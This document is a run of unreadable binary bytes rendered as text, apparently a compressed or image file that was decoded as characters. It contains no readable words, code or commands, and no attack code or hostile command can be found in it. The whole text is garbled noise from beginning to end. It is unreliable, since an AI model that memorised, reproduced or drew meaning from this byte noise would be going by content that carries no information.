�~�$.���-0�̌�����7s�8�y?P�C��0>�6n����V.#퐢�I>ۘn�[x�{����UI���y���ᚢY�m2&��m�E�s��J�a>�V""Zږ�c��sY��Ŏ�iS&���G�L�T�����5�ҽ�B���n��J�:� a+�5.�>���(BN��h�y���˨�.b���;��P.,��T�2�l�VG⺢�.H�s��˄�I�4�����K0��LH�z�`�-u�y��٨��p ��):0��2)�x�PptK�x��5O���'��������ۼ�5V��v�Y��� p��{�IN�����*:WiY��W���]�����r�TH�o}_�k�֛sg-��G��(���l��4���ьj�#���NG��� ���b��<��Pʢ���̨\_�4bD�v����ͯi1N�I�d|H,��)�s��p��'�5��.$f��LS

SCr�h�EB.@;�������9����r0�o���

# ������ɰ�xx-30��0��
B�0��zi�k��w-=
7��ՐL�{�	�ٕ�
=?��R�쏻z��(\���/��1��nʏ�R�*��ㄏ?����E���0��P.&��Qhf�?\����C�.Et�@F��4*eU0��F8 �KC��Q� ��c`��Ռ�����m �nE`�s��Ճ���!D�`Tힾlz��
�.ق�b��aՊ��$���C�,�A��8Z�SD�p�~
E覠A9'h]�g�AAgT�E�3RC��7�a6��wW!L|E�k���Ŏ�e���j���B���޾90;�.:!٦$ �ȁ��?=�F�p%�]ّ�5VK���� ���w�g�-p�Br!uTچ���
;�SA�Fq1�T�!%Ĵ[�#N�P�,cx0Yr�,�� /B �E�Wyx��RvL�� 6�� �E���Mz���]����T���`C�؟%�	��0p�)�1F��^	�5�ZuRJ@���,v �Z)"D��i�����v��H� '�V"�!����h	>=�0���Ņr\�	~6�.�����C��GH&y'�M�	�
P���ff�XnɥY^~i�j���ߙ9dp�0�lG��涤��ɚ������:=@��g"�!".x0� �^u/B}:剫�v�!��N�~���:����é�ꅤ�t
���y;��.�S*A�%�'��j7���F�(C��!?�0�[R[!����1� ��3޶d��'���u������P7�sʞ1����g�N�oi��1A<�	+0�\�"<Ê�4���sg���$���9o\��"ǚJ+z��غn0/08�����j}. #DS�8�z�����@��%{r~���l{��C���m}u�������1G4:�AyĤ��C�>u�����i�l�<u�������n�����L7�-�N&�ǭx�	�*�*XX�(CL��]�C�^��iNha��@�k�l�[�=\� E���~%�C�z�;��i�{���X�V���	��+��LO�� A�i�Cn��N~?V�b���V�djan��� &^��g+X�H��U�9�H2���q���<�<*-��$�#`f0:^�5��T�!Q�Y�R	�H�A
�в3� ��0JS� Ё�?-��"�5c�!zR��p��@r1\� L�f0���z#9�I��*�n������'}T����8�a���J-�s �k4�a��x�����`C>�G!.q��8� !�Q;���
.&L/2/�d�	θP�������0�%8�T=�B�4�T��T�4y�N*�NKRȃ�$�đ�9\$`� Np�L=#,뇨�A�� c� H0��YL����}E(`����p6猎�`h�.�9�x�$���R��?����g8P�-!!n&h�8�9�5\ӝ���X
������ 8n@�2t���� �@�juh��Јu`��j��	i��i�z)�ǀ�`��ᰊ��h���*�X I<��W�l+�1�0+Ah�a�'�	"l:�R0��"P�V�P��42q�,X�JPO��r�M&�cJ�jc骈�[�Q;��u��2��ȍ�����L�pu^�� EHW�}+'O8�g��[5 �gNwW`�.)�Կ�IG��"�J"��Bev��h�����m�V���\�u�%n�zU�ܖ#X�t�Q"x#�K9�5����� [�u����)WW��2v�e1��5�x]d^���!��������� .�=@��=ix�9~��!��J�d_%R�>;�oqM��ۃij�	p&��[$�;]�J���N�hVb�F)M��v����B�	K�~�bB�U�����J[�h:�y�dK��+x(���U�bxx	#t��V�.G�"N�ꓦQ��q�0�lB�pF�����U��$q�����T�E�����/ ��B��WJ�1��ZWG�`�v�(}�r{Z�!��:���5Tk�i'V�-@�wK*N��\mV�Z$���r�	���Jh�Vj(�D���/�yp�P�ie���?b[������*�����/�w��������ۏ�E�%p�^����4��������'i!�a3�y%g|'8��0�z� P�<&����������y�W�����G�PT�_����@�l[��O�Jx{Vs�
)~��l����|`��\�X#޵�u����̽ ~�~��5]����w޹[�,�ѕ@�p/݀r���:�ַ�������N*��d�r�{��>x	P�v,�
��5�}S�H0V���;?|l�� ��a�h@5��nM�����;�O��;��q~;4Z}h����O�����h�����?NE�T�(T@oF�zMB_�}��wD���9���7~�g~I�\�f��p!#�{����\�A1�0�wZf�09���+��a�x�p�0w_�>�[��SQz`` ާ
�S�W�L؄�{n�~΁���~� ��N��^��v��T�����h:ЀyW�� �nI�Io�$E�&�yk��f2k�~]��Az5��D1;Hw�4D���G*�4= ÇZ�U|�13@��H�A�Uؐ4�gl?��Q�݇�$ J�G�w/����W&�a;� ����9��7�z�u뷋������7�h��64�Z�$/!��b1���m�84'� Cx�W&���=��!�8�@j�~A�� 8�PZ�Z��75��D�I�������@w>��#� &�}� �e&�GAR׷p��a7Pm�&�Tǋ�(�H���5u8��#��GzLX&����8����u49)*WCwUi�Ct�����h���`p2��
)8�pG��Wdl�2D�/�6���1�4 ��h����8e��A!&���0y���k�n�"w$��"ER&8v3&S	�q��MF��!YH1�a��IL���D�LǓW3p)�fRIoB�������` S�N�-3&vc�������}�������&�Ob��d��T|X@�j�Zl���������w�i}�7:`@2Ҁ�9F%1&�4�ɜ�G�⌋�${�����ȋ�ɜ�y��@.2s��w�Ω:��U�Q��Uo�"���ɎW)����L����p	-�,HSŹ��ivȉԌ3���4����	�!�$�V���IR%q��:ٌZ�VYZ#�2ѱ5/��	:1ʜ��n�����b��И�Q�>���� ���q�ɃzHC��6�� ��Ω)�a@��-(i��p�
�ڡ:��Y�":�S����*�kH	��Fő��E���q�
����"�IeQc�ڠ��(騏��F1�Tʤ��$ ���:�4�ta�+F������F��5��
������9*��t�����8�
OD���y��6��?x����E7b�ʑ���ʋ5O@WXRAd<�r���� Ŏ�8OaW8�O����1?��Z���ڪ��,�Z��,�d��p�����6�w�ʹ�x�Zؠ�����3e�&�@P�B����J~�����a�y�#�o�eS���C�:��5,9��F�ٛ*볉��$�����'�3LK��K� :�H}���z��9�+�x��J;9�}g
��J(!*��vy���1�lٖ:!�%��-�)�61˜$P	u��6;�RD�T*4@Ph�=�:Z"��
�
$���?��TS�r�$�򴟴��A��B���Y�'��'I�$�ћ���
��[�Ӷ}�'��@�QB��Ăv�0 k�y۬�۶gj����m���YZ:��g"A�t14f1AZr��{�;_d:j��%��O$��{���z@W��{���I7" ^�j{��@ӻ"�aT���ۖ�
���J�{)l��&a����5a������7F�����C�0��2�髾*D<������K�{�:���U'�Q�5�B�D@�p2�+�/+������������,�׳�dz��;�2�l� \L�lL�7�B9��
"�=��u|��� ̞H�ǳ;��9���kc�ԋ�̺�\|Z^��.��ܖ�ի��+\F2�FQ,�0����p��|�C�5w����ď��z\ı��<Ǻ��ʺ��Rܽ���.�Ŋ���I������.{ 6`�Ri�h�L��+\?���k����̱B�L<��ʯ;t� ����$c!_�\^� L�����T�����+��L�.h�w�Ȭ�.[�+��6 Y�{+`ף�׬�"��ݜ�L�R����\�eX�<����K��a����ܫϸ�K���<!��];p����-� �j<у��n�'��������&7���	�&�ǏЮ�,Ⱦ�
S�/��l6�����,��ɤ�F 	��lSƜ��B=��
��
0<��K�ת��W;�a�`����T��X��y��R���կ�ύ�d׼f�p7��
֊[��s=�Emװ`�U-�}��t�ګm�!��#�.�Q��Lˆ�ؼ�6�ْ�a��題���K7aB~�/�ݽ�Mں��n�ڮ]ݱL�ح�L�Å-�E\��� �-�Iû�؆��_��ew��M�l�Ǎ����n�e��t]׺��y�B*d�|=����}�����KM�഼غM(�!��ރ�k���=��]߰��o��Ν��]��}�.�]�~���mr���]���pL���������ޔmB>�  ;